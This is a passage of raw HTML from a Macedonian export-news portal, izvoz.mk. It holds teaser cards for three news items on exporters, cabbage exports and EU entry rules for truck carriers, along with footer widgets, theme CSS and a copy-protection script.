                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_e4c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_e4c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_e94 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_e94" >
<style>
.td-theme-wrap .tdi_28_e94 .td-block-title > *,
            .td-theme-wrap .tdi_28_e94 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_e94 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_e94 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_e94 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_e94 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_e94 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_e94 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_e94 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_e94 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_e94 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_e94 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_e94 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_e94 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_e94 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_e94 .td-read-more a,
            .td-theme-wrap .tdi_28_e94 .td-weather-information:before,
            .td-theme-wrap .tdi_28_e94 .td-weather-week:before,
            .td-theme-wrap .tdi_28_e94 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_e94 .td-post-category,
            .td-theme-wrap .tdi_28_e94 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_e94{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_e94{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_e94 .td-cat-name{
					color: #ffffff;
				}.tdi_28_e94 .td-cat-no{
					color: #ffffff;
				}.tdi_28_e94 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_e94 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_e94 .td-block-title a,
				.tdi_28_e94 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_e94 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3941</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2423</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1341</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">642</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">511</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">480</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">382</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_06e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_06e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_ea7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_ea7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_ea7{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_cc9  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_cc9{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_a75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_a75{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_a75{
padding-bottom:30px !important;
}

.tdi_36_a75 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_a75{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_4cf  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_4cf{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_4cf{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_4cf{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_780  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_780{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_780 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_780:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_780 .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_780{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_767  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_767{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_767{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_767{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_8ec tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_8ec" >
<style>

/* inline tdc_css att */

.tdi_42_8ec{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_8ec{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_779 .tdm-title{
					color: #ffffff;
				}.tdi_43_779 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_779"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_c4c tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_c4c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_c4c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_c4c .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_c4c .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_c4e tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_c4e" >
<style>

/* inline tdc_css att */

.tdi_45_c4e{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_c4e { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_c4e{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_c4e .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_c4e .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_c4e .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_9b0  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_9b0{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_9b0{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_e86 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_e86" >
<style>

/* inline tdc_css att */

.tdi_48_e86{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_e86{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_c42 .tdm-title{
					color: #ffffff;
				}.tdi_49_c42 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_c42"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_89c tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_89c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_89c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_467 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_467 .tdm-social-item i.td-icon-twitter,
				.tdi_51_467 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_467 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_467 .tdm-social-item i.td-icon-blogger,
				.tdi_51_467 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_467 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_467 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_467 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_467 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_467 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_467 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_467 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_467 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_467"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_2f7" class="tdc-row stretch_row"><div class="vc_row tdi_53_77c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_77c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_77c{
position:relative;
}

.tdi_53_77c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_77c{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_2f7_rand_style td-element-style" ><style>
.tdi_52_2f7_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_464  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_464{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_9c6 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_9c6" >
<style>

/* inline tdc_css att */

.tdi_56_9c6{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_9c6{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_9c6 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_74c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_74c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_74c{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_74c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_f7c_rand_style td-element-style" ><style>
.tdi_57_f7c_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_ec8 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_ec8" >
<style>
.td-theme-wrap .tdi_59_ec8 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_ec8 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_ec8 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_ec8 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_ec8 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_ec8 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_ec8 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_ec8 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_ec8 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_ec8 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_ec8 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_ec8 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_ec8 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_ec8 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_ec8 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_ec8 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_ec8 .td-read-more a,
            .td-theme-wrap .tdi_59_ec8 .td-weather-information:before,
            .td-theme-wrap .tdi_59_ec8 .td-weather-week:before,
            .td-theme-wrap .tdi_59_ec8 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_ec8 .td-post-category,
            .td-theme-wrap .tdi_59_ec8 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_ec8{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_ec8 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_ec8 .sub-menu{
					display: none;
				}.tdi_59_ec8 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_ec8 ul li{
					margin-right: 20px;
				}.tdi_59_ec8 a{
					color: rgba(255,255,255,0);
				}.tdi_59_ec8 a:hover{
					color: #ffffff;
				}.tdi_59_ec8 .td-block-title a,
				.tdi_59_ec8 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_ec8_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_ec8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_ec8_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_ec8 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 6974ce4d01951
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
